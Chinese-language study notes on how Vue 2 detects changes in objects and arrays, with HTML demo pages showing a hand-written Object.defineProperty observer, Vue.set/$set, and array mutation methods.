
Vue监测数据改变的原理_对象
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Vue监测数据改变的原理_对象</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- vue 做了递归循环,无论你有几层或者为数组,它都能监测到你修改的值,也就是它做了Object.difineProperty的递归 -->
<!-- 准备容器 -->
<div id="root">
<h2>学校名称: {{name}}</h2>
<h2>学校地址: {{address}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
name: '尚硅谷',
address: '北京',
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
friends: [{
name: 'jerry',
age: 35
}]
}
}
})
</script>
</body>
</html>


模拟一个数据监测
- 模拟的是vue的一个监测
自己写的话
两种情况


- vue 实现的底层原理核心
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>模拟一个数据监测</title>
</head>
<body>
<script type="text/javascript">
let data = {
name: '尚硅谷',
address: '北京'
}
// 创建一个监视的实例对象,用于监视data中属性的变化
const obs = new Observer(data)
console.log(obs);
// 准备了一个vm 实例对象
let vm = {}
vm_data = data = obs
function Observer(obj) {
// 汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj) // Object.keys(obj)
//返回值:一个表示给定对象的所有可枚举属性的字符串数组。
// 遍历 forEach() 方法对数组的每个元素执行一次提供的函数。
keys.forEach((k) => {
// 这里面的 Object.defineProperty方法k 被调用或者修改了才起作用。
Object.defineProperty(this, k, {
get() {
return obj[k]
},
set(val) {
console.log(`${k}被修改了,我要去解析模板,生成虚拟DOM...我要开始忙了`);
obj[k] = val
}
})
})
}
</script>
</body>
</html>

Vue.set的使用
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Vue.set的使用</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 假如之后想添加一个属性,点击了才显示,在控制台无法直接添加,它渲染不上页面,它不能直接添加
需要借助vue的vue.set方法,但是呢,还是有两个问题,不能在vms上直接添加,也不能在根目录上也就是data直接添加 -->
<!-- 准备容器 -->
<div id="root">
<h1>学校信息</h1>
<h2>学校名称: {{school.name}}</h2>
<h2>学校地址: {{school.address}}</h2>
<h2>校长是: {{school.leader}}</h2>
<hr/>
<h1>学生信息</h1>
<button @click="addSex">点击添加性别,默认性别是男</button>
<h2>姓名: {{student.name}}</h2>
<h2 v-if="student.sex"> 性别: {{student.sex}}</h2>
<h2>年龄: 真实{{student.age.rAge}} ,对外{{student.age.sAge}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}} --- {{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
school: {
name: '尚硅谷',
address: '北京',
leader: '鲁迅'
},
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
friends: [{
name: 'jerry',
age: 35
}, {
name: 'tom',
age: 40
}]
}
},
methods: {
addSex() {
// Vue.set(this.student, 'sex', '男')
this.$set(this.student, 'sex', '男')
}
},
})
</script>
</body>
</html>


Vue监测数据改变的原理_数组
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Vue监测数据改变的原理_数组</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!-- 假如之后想添加一个属性,点击了才显示,在控制台无法直接添加,它渲染不上页面,它不能直接添加
需要借助vue的vue.set方法,但是呢,还是有两个问题,不能在vms上直接添加,也不能在根目录上也就是data直接添加 -->
<!-- 准备容器 -->
<div id="root">
<h1>学校信息</h1>
<h2>学校名称: {{school.name}}</h2>
<h2>学校地址: {{school.address}}</h2>
<h2>校长是: {{school.leader}}</h2>
<hr/>
<h1>学生信息</h1>
<button @click="addSex">点击添加性别,默认性别是男</button>
<h2>姓名: {{student.name}}</h2>
<h2 v-if="student.sex"> 性别: {{student.sex}}</h2>
<h2>年龄: 真实{{student.age.rAge}} ,对外{{student.age.sAge}}</h2>
<h2>朋友们</h2>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}} --- {{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
school: {
name: '尚硅谷',
address: '北京',
leader: '鲁迅'
},
student: {
name: 'tom',
age: {
rAge: 40,
sAge: 29,
},
hobby: ['抽烟', '喝酒', '烫头'],
friends: [{
name: 'jerry',
age: 35
}, {
name: 'tom',
age: 40
}]
}
},
methods: {
addSex() {
// Vue.set(this.student, 'sex', '男')
this.$set(this.student, 'sex', '男')
}
},
})
</script>
</body>
</html>



split,重学js 笔记有

- 说明一下, vue的push 是在我们们原型arr.propotype.push上包裹了。


总结Vue数据监测
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>总结Vue数据监测</title>
<!-- 引入vue -->
<script src="../js/vue.js"></script>
</head>
<body>
<!--
Vue监视数据的原理:
1. vue会监视data中所有层次的数据。
2. 如何监测对象中的数据?
通过setter实现监视,且要在new Vue时就传入要监测的数据。
(1).对象中后追加的属性,Vue默认不做响应式处理
(2).如需给后添加的属性做响应式,请使用如下API:
Vue.set(target,propertyName/index,value) 或
vm.$set(target,propertyName/index,value)
3. 如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1).调用原生对应的方法对数组进行更新。
(2).重新解析模板,进而更新页面。
4.在Vue修改数组中的某个元素一定要用如下方法:
1.使用这些API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
2.Vue.set() 或 vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm 或 vm的根数据对象 添加属性!!!也就是vm 和里面的data /_data
-->
<!-- 说明一下里面的对象无论藏到哪里它都能监视的得到,此监视指的是geter和setter,
vue 做了递归循环,无论你有几层或者为数组,它都能监测到你修改的值,
也就是它做了Object.difineProperty
(定义属性-属性是对象里面才有的,所以它可以一直监视得到,
但是它没有给数组搞,数组搞的话要用到那七个方法它才给渲染到页面上)的递归 -->
<!-- 准备容器 -->
<div id="root">
<h1>学生信息</h1>
<button @click="student.age++">年龄+1</button><br/>
<button @click="addSex">点击添加性别,默认性别是男</button><br/>
<button @click="student.sex = '未知'">修改性别</button><br/>
<button @click="addFriend">在列表首位添加一个朋友</button><br/>
<button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button><br/>
<button @click="addHobby">添加一个爱好</button><br/>
<button @click="updateHobby">修改第一个爱好为: 开车</button><br/>
<button @click="removeSmoke">过滤掉爱好中的抽烟</button><br/>
<h3>姓名: {{student.name}}</h3>
<h3 v-if="student.sex"> 性别: {{student.sex}}</h3>
<h3>年龄: {{student.age}}</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">
{{h}}
</li>
</ul>
<h3>朋友们</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">
{{f.name}} --- {{f.age}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
student: {
name: 'tom',
age: 18,
hobby: ['抽烟', '喝酒', '烫头'],
friends: [{
name: 'jerry',
age: 35
}, {
name: 'tom',
age: 40
}]
}
},
methods: {
addSex() {
// Vue.set(this.student, 'sex', '男')
this.$set(this.student, 'sex', '男')
},
addFriend() {
this.student.friends.unshift({
name: 'jack',
age: 70
})
},
updateFirstFriendName() {
this.student.friends[0].name = '张三'
},
addHobby() {
this.student.hobby.push('学习')
},
updateHobby() {
// this.student.hobby.splice(0,1,'开车')
// Vue.set(this.student.hobby,0, '开车')
this.$set(this.student.hobby, 0, '开车')
},
removeSmoke() {
this.student.hobby = this.student.hobby.filter((h) => {
return h !== '抽烟'
})
}
},
})
</script>
</body>
</html>

